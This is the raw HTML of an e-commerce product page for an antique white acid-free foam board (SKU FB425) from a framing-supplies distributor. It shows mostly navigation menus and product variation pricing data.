	<li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6030"><a class="w-nav-anchor level_2"  href="/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6110"><a class="w-nav-anchor level_3"  href="/product-category/moulding/"><span class="w-nav-title">All Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6039"><a class="w-nav-anchor level_3"  href="/product-category/moulding/fillet/"><span class="w-nav-title">Fillets</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6032"><a class="w-nav-anchor level_3"  href="/product-category/moulding/shadow-p-boxes/"><span class="w-nav-title">Shadow boxes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6033"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6034"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floaters/"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6036"><a class="w-nav-anchor level_4"  href="/product-category/moulding/flat-profile-poly-frames/"><span class="w-nav-title">Flat Profile Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6035"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floater-poly-frames/"><span class="w-nav-title">Floater Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6037"><a class="w-nav-anchor level_3"  href="/product-category/moulding/stretcher-bars/"><span class="w-nav-title">Stretcher Bars</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6038"><a class="w-nav-anchor level_3"  href="/product-category/moulding/natural-linen-liners/"><span class="w-nav-title">Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-7105"><a class="w-nav-anchor level_4"  href="https://ngfdistributors.com/product-category/moulding/white-linen-liners/"><span class="w-nav-title">WHITE Linen Liners</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6040"><a class="w-nav-anchor level_3"  href="/product-category/moulding/metal-frames/"><span class="w-nav-title">Metal Frame</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-7104"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6041"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Custom Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6042"><a class="w-nav-anchor level_4"  href="/product-category/moulding/raw-liners/"><span class="w-nav-title">Raw Liner Profile</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6043"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/supplies"><span class="w-nav-title">Supplies</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6044"><a class="w-nav-anchor level_3"  href="/product-category/supplies/braided-wire-supplies/"><span class="w-nav-title">Wires</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6046"><a class="w-nav-anchor level_3"  href="/product-category/supplies/plastic-bag-supplies/"><span class="w-nav-title">Plastic bags</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6047"><a class="w-nav-anchor level_3"  href="/product-category/supplies/offset-clips-supplies/"><span class="w-nav-title">Offset clips</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6048"><a class="w-nav-anchor level_3"  href="/product-category/supplies/screws/"><span class="w-nav-title">Screws</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6049"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6050"><a class="w-nav-anchor level_4"  href="/product-category/supplies/hangers-supplies/"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6051"><a class="w-nav-anchor level_4"  href="/product-category/supplies/courtesy-hangers-supplies/"><span class="w-nav-title">Courtesy Hangers</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6052"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Metal frame hardwares</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6053"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-combos-supplies/"><span class="w-nav-title">Metal Frame Hardware  Combos</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6054"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-components-supplies/"><span class="w-nav-title">Metal Frame Hardware Components</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6055"><a class="w-nav-anchor level_3"  href="/product-category/supplies/tapes-adhesives-glues-supplies/"><span class="w-nav-title">Tapes, Adhesives &#038; Glues</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6056"><a class="w-nav-anchor level_3"  href="/product-category/supplies/miscellaneous-supplies/"><span class="w-nav-title">Miscellaneous</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6057"><a class="w-nav-anchor level_3"  href="/product-category/supplies/hand-tools/"><span class="w-nav-title">Hand Tools</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6058"><a class="w-nav-anchor level_3"  href="/product-category/supplies/kraft-paper-supplies/"><span class="w-nav-title">Kraft Paper</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6059"><a class="w-nav-anchor level_2"  href="/product-category/foam-board/"><span class="w-nav-title">Foam Board</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-6250"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/foam-board/corrugated-cardboard/"><span class="w-nav-title">Corrugated Cardboard</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6060"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-regular-foam-board/"><span class="w-nav-title">White Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6062"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-antique-white-acid-free-foam-board/"><span class="w-nav-title">Antique White Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6063"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-foam-board/"><span class="w-nav-title">Black on Black Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6064"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-mighty-core-foam-board/"><span class="w-nav-title">Mighty Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6071"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-self-adhesive-foam-board-hi-tack/"><span class="w-nav-title">Self-Adhesive</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6066"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-release-boards/"><span class="w-nav-title">Release Boards</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6067"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-heat-activated-foam-board/"><span class="w-nav-title">Black on Black Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6068"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-single-step-heat-activated-foam-board/"><span class="w-nav-title">Single Step Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6084"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/glass/"><span class="w-nav-title">Glazin and Mirrors</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6085" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6085"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-0-clear-glass/"><span class="w-nav-title">2.0mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6086"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-5-premium-glass/"><span class="w-nav-title">2.5mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6087" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6087"><a class="w-nav-anchor level_3"  href="/product-category/glass/reflection-control-glass/"><span class="w-nav-title">Reflection Control</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6088" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6088"><a class="w-nav-anchor level_3"  href="/product-category/glass/conservation-clear-glass/"><span class="w-nav-title">Conservation Clear</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6089" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6089"><a class="w-nav-anchor level_3"  href="/product-category/glass/beveled-mirrors/"><span class="w-nav-title">Bevel Mirrors</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6090" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6090"><a class="w-nav-anchor level_3"  href="/product-category/glass/plexi-glass/"><span class="w-nav-title">Acrylic</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6091"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/laminating-films"><span class="w-nav-title">Films and Tissues</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6092" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6092"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/lustre-laminating-films/"><span class="w-nav-title">Lustre</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6093" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6093"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/satin-matte-laminating-films/"><span class="w-nav-title">Satin Matte</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6094"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/canvas-laminating-films/"><span class="w-nav-title">Canvas</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6095"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/linen/"><span class="w-nav-title">Linen</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6096"><a class="w-nav-anchor level_2"  href="/product-category/laminating-films/dry-mount-adhesives-laminating-films/"><span class="w-nav-title">Dry Mount Adhesives</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6097" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6097"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/colormount-laminating-films/"><span class="w-nav-title">Colormount</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6098"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/buffermount-laminating-films/"><span class="w-nav-title">Buffermount</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6303"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">Equipment</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6304"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">New</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6305"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Used</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8106"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/about-us/"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6223"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/framing-ideas/"><span class="w-nav-title">FRAMING IDEAS</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6180"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/services/"><span class="w-nav-title">SERVICES</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6167"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/contacts/"><span class="w-nav-title">CONTACT US</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6210"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/my-account/"><span class="w-nav-title">LOGIN</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav><div class="w-cart ush_cart_1"><div class="w-cart-h"><a class="w-cart-link" href="https://ngfdistributors.com/cart-page/"><i class="fa fa-shopping-cart"></i><span class="w-cart-quantity"></span></a><div class="w-cart-notification"><span class="product-name">Product</span> was added to your cart</div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-search layout_fullwidth ush_search_1"><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://ngfdistributors.com/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" /><input type="hidden" name="post_type" value="product" /><span class="w-form-row-field-bar"></span></div><div class="w-search-close"></div></form></div><a class="w-search-open" href="javascript:void(0);"></a></div><div class="w-btn-wrapper ush_btn_2"><a class="w-btn style_solid color_custom icon_atleft" href="http://81s.5f1.mytemp.website/frames"><i class="material-icons">crop_alt</i><span class="w-btn-label">Create frame</span></a></div></div></div></div><div  class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div  class="l-subheader for_hidden hidden"><div class="w-dropdown source_own ush_dropdown_1"><div class="w-dropdown-h"><div class="w-dropdown-list"><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title"><span class="__cf_email__" data-cfemail="b7ded9d1d8f7d9d0d1d3dec4c3c5ded5c2c3d8c5c499d3d2c199c3d2d9c7decfdbc499d4d8da">[email&#160;protected]</span></span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">407-816-7554</span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">TOLL FREE: 866-417-0966</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Twitter</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Instagram</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Facebook</span></a></div><div class="w-dropdown-current"><a class="w-dropdown-item" href="javascript:void(0)"><span class="w-dropdown-item-title">Contact</span></a></div></div></div></div></header>
		
	<div  class="l-titlebar size_huge color_alternate"><div  class="l-titlebar-h"><div class="l-titlebar-content"><h1 itemprop="headline">40X60  1/8&#8243;  Antique WHITE Acid Free Foam Board | SKU: FB425 |</h1></div></div></div>
	<div  class="l-main"><div  class="l-main-h i-cf"><main class="l-content" itemscope="itemscope" itemprop="mainContentOfPage"><section id="shop" class="l-section for_shop"><div  class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-844" class="product type-product post-844 status-publish first instock product_cat-bienfang-antique-white-acid-free-foam-board product_cat-foam-board product_tag-bienfang-antique-white-acid-free-foam-board has-post-thumbnail purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.jpg" data-thumb-alt="40X60  1/8&quot;  Antique WHITE Acid Free Foam Board | SKU: FB425 |" data-thumb-srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.jpg 100w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg 650w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg"><img width="600" height="600" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" class="wp-post-image" alt="40X60  1/8&quot;  Antique WHITE Acid Free Foam Board | SKU: FB425 |" data-caption="" data-src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" data-large_image="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" data-large_image_width="650" data-large_image_height="650" decoding="async" fetchpriority="high" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg 650w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ngfdistributors.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://ngfdistributors.com/product-category/foam-board/">Foam Board</a>&nbsp;&#47;&nbsp;<a href="https://ngfdistributors.com/product-category/foam-board/bienfang-antique-white-acid-free-foam-board/">Bienfang Antique WHITE Acid Free Foam Board</a>&nbsp;&#47;&nbsp;40X60  1/8&#8243;  Antique WHITE Acid Free Foam Board | SKU: FB425 |</nav><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>| SKU: FB425 | 40X60  1/8&#8243;  Antique WHITE Acid Free Foam Board |Box Qnty:25|</p>
</div>

<form class="variations_form cart" action="https://ngfdistributors.com/shop/foam-board/bienfang-antique-white-acid-free-foam-board/40x60-1-8-antique-white-acid-free-foam-board-sku-fb425/" method="post" enctype='multipart/form-data' data-product_id="844" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_prices-by&quot;:&quot;sheet&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.58,&quot;display_regular_price&quot;:12.58,&quot;image&quot;:{&quot;title&quot;:&quot;Foamboard-3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3.jpg&quot;,&quot;alt&quot;:&quot;Foamboard-3.jpg&quot;,&quot;src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3.jpg 650w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-150x150.jpg 150w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-300x300.jpg 300w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-180x180.jpg 180w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-600x600.jpg 600w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3.jpg&quot;,&quot;full_src_w&quot;:650,&quot;full_src_h&quot;:650,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:867,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;12.58&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FB425&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6975,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_prices-by&quot;:&quot;p-box&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:213.775,&quot;display_regular_price&quot;:213.775,&quot;image&quot;:{&quot;title&quot;:&quot;Foamboard-3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3.jpg&quot;,&quot;alt&quot;:&quot;Foamboard-3.jpg&quot;,&quot;src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3.jpg 650w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-150x150.jpg 150w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-300x300.jpg 300w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-180x180.jpg 180w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-600x600.jpg 600w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/Foamboard-3-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 